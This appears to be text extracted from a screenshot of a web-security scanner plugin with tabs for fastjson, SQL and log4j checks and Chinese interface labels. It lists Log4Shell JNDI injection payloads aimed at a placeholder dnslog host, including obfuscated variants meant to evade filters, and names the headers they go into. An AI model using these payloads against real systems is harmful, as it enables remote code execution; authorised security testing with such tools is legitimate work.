 fastjson Authcheck Perm sql log4j config
# Method URL Status Length
启动插件 启用header 启用白名单 启用原始payload dns
填写白名单域名 www.baidu.com 保存
启用原始payload时,payload中不能包含dnslog-url
,需要是可直接执行的,反之
刷新表格 删除选中数据 清空表格 保存header 保存payload
自定义header
User-Agent
X-Client-IP
X-Remote-IP
X-Remote-Addr
log4j payload
${jndi:dns://dnslog-url/t}
${jndi:dns://dnslog-url/t}
${jndi:ldap://dnslog-url/t}
${jndi:rmi://dnslog-url/t}
${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://dnslog-url/t}
${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://dnslog-url/t}
Request
Pretty Raw Hex U2C \n
1
Search... 0 matches
Response
Pretty Raw Hex U2C \n
1
Search... 0 matches